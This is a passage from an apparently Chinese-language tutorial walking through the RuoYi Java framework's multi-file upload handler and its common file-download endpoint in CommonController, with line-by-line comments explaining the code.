List<String> fileNames = new ArrayList<String>();

List<String> newFileNames = new ArrayList<String>();

List<String> originalFilenames = new ArrayList<String>();

for (MultipartFile file : files)

{

// 上传并返回新文件名称

String fileName = FileUploadUtils.upload(filePath, file);

String url = serverConfig.getUrl() + fileName;

urls.add(url);

fileNames.add(fileName);

newFileNames.add(FileUtils.getName(fileName));

originalFilenames.add(file.getOriginalFilename());

}

AjaxResult ajax = AjaxResult.success();

ajax.put("urls", StringUtils.join(urls, FILE_DELIMETER));

ajax.put("fileNames", StringUtils.join(fileNames, FILE_DELIMETER));

ajax.put("newFileNames", StringUtils.join(newFileNames, FILE_DELIMETER));

ajax.put("originalFilenames", StringUtils.join(originalFilenames, FILE_DELIMETER));

return ajax;

}

catch (Exception e)

{

return AjaxResult.error(e.getMessage());

}

}与头像上传逻辑相同,不同是中间传了其它参数,最终调用的上传方法是一样的。

2、下载

来看下ruoyi-admin模块com.ruoyi.web.controller.common下CommonController中的通用下载接口

java

/**

* 通用下载请求

*

* @param fileName 文件名称

* @param delete 是否删除

*/

@GetMapping("/download")

public void fileDownload(String fileName, Boolean delete, HttpServletResponse response, HttpServletRequest request)

{

try

{

// 检查文件是否可下载

if (!FileUtils.checkAllowDownload(fileName))

{

throw new Exception(StringUtils.format("文件名称({})非法,不允许下载。 ", fileName));

}

// 从原文件名中提取实际文件名部分,并在前面加上当前时间戳,构造新的下载文件名

String realFileName = System.currentTimeMillis() + fileName.substring(fileName.indexOf("_") + 1);

// 获取系统配置的下载目录路径,并拼接上文件名构成完整文件路径

String filePath = RuoYiConfig.getDownloadPath() + fileName;

// 设置响应内容类型为二进制流格式,适用于任意文件类

response.setContentType(MediaType.APPLICATION_OCTET_STREAM_VALUE);

// 设置响应头,指定下载文件名,确保浏览器正确处理下载

FileUtils.setAttachmentResponseHeader(response, realFileName);

// 将文件内容以字节流形式写入HTTP响应输出流,实现文件传输

FileUtils.writeBytes(filePath, response.getOutputStream());

// delete为true 下载完成后删除服务器上的文件

if (delete)

{

FileUtils.deleteFile(filePath);

}

}

catch (Exception e)

{

log.error("下载文件失败", e);

}

}至此,该项目后端部分已基本过完,后面主要是前端内容。